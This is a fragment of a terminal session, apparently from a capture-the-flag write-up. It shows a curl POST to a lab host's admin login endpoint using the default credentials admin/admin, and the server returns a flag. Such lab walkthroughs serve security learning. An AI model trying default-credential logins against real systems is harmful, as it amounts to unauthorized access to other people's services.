 * Connection #0 to host 10.105.242.218 left intact
kali@kali:~$ curl -v -XPOST "http://10.105.242.218/auth_admin.php?user=admin&pass=admin"
*   Trying 10.105.242.218:80...
* Connected to 10.105.242.218 (10.105.242.218) port 80 (#0)
> POST /auth_admin.php?user=admin&pass=admin HTTP/1.1
> Host: 10.105.242.218
> User-Agent: curl/7.72.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Mon, 19 Oct 2020 04:15:59 GMT
< Server: Apache/2.4.38 (Debian)
< Content-Length: 32
< Content-Type: text/html; charset=UTF-8
<
* Connection #0 to host 10.105.242.218 left intact
flag{deadL0vecouldntgonofurther}kali@kali:~$